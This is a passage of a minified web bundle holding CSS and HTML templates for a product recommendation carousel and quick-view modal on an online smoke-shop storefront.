auto;position:relative;max-width:1400px}.cc-customReco-container#reco-26311599 .cc-reco-mainTitle{text-align:center;color:#000;margin:25px 0;font-size:28px;text-transform:capitalize}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;box-shadow:0 4px 12px rgba(0,0,0,.1);overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;background:#000;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:50px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{display:block;text-align:center;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:10px 20px;border-radius:4px;box-shadow:inset 0 -2px rgba(0,0,0,.15);font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;background:#22a358;text-shadow:0 1px 1px rgba(0,0,0,.4);text-decoration:none}.cc-customReco-container#reco-26311599 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-26311599 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/3b6e1869.png)}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;left:-50px;background-image:url(https://cdn.convertcart.com/uploads/6d1d15a6.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-prev{left:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-26311599{width:95%!important}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-30px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-26311599{width:90%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-27px!important}.cc-siema-next{right:-27px!important}.cc-pricing-section{min-height:53px!important}.price-value{font-size:9px!important}}#newandtrending,#product-recs{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-26311599"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:850px;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:-22px;top:-22px;width:15px;height:15px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:25px 0 25px 8px;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:400px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp{display:flex;width:100%;margin:0;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-thumbnail-sec{width:90px;margin-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image{padding:0;width:calc(100% - 90px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image img{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider{position:relative;width:80px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews{position:absolute;width:18px;cursor:pointer;left:0;top:-23px;right:0;margin:0 auto;text-align:center;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next{position:absolute;width:18px;cursor:pointer;left:0;right:0;margin:0 auto;text-align:center;bottom:-23px;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper{display:block;overflow:hidden;width:80px;height:452px;position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders{position:relative;left:0;font-size:0;margin:0;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img{padding:5px 0;display:block}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img.cc-thumb-active .cc-sli-images img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images{width:80px!important;height:80px;display:flex}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a{display:block;width:100%;height:100%;border:0;outline:0;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a:hover img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images img{-o-object-fit:contain;object-fit:contain;cursor:pointer;margin:0 auto;opacity:.4;width:100%;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:calc(100% - 400px);padding:0 15px;overflow-y:auto;max-height:520px;margin:0;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-track{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar{width:4px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{width:95%;margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1{margin-bottom:10px;font-size:22px;font-weight:600;line-height:27px;text-transform:uppercase}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled{opacity:.5}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled .icon-ok{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/bcd3e8ce.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-left-slider"> <a class="ccthumb-previews"><img src="https://cdn.convertcart.com/uploads/2def18cb.png" alt="previous"></a> <a class="ccthumb-next"><img src="https://cdn.convertcart.com/uploads/6a464eeb.png" alt="next"></a> <div class="cc-slider-wraper"> <div class="cc-thumb-sliders"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-sli-img"> <div class="cc-sli-images"> <a class="" href="#"><img src="" alt="thumbnail"></a> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:9999999999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:80%;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:0;top:-38px;width:20px;height:20px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:15px;overflow-y:auto;max-height:880px;margin:10px;flex-direction:column}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-track{border-radius:10px;background-color:#dde}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar{width:4px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-slider-wrap{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss{padding:0;text-align:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss .cc-img{width:100%;height:300px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss iframe{width:90%;margin:0 auto}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{padding:0 30px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-thumb-slider-wrap{margin:0 -4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-itemss{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-thumb-slider{display:flex;margin:0 -4px;justify-content:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-itemss{width:20%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-itemss{cursor:pointer;padding:4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-indiactive .cc-img-wrap{border:1px solid #dadada}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:100%;padding:20px 0 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-top-content{background:unset;box-shadow:unset}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent;border:0;border-radius:0;margin:0;width:100%;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .mobile{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{margin-top:0!important;margin-bottom:10px !importantx;font-size:24px!important;font-weight:600;line-height:normal;text-transform:uppercase;color:#fff!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view 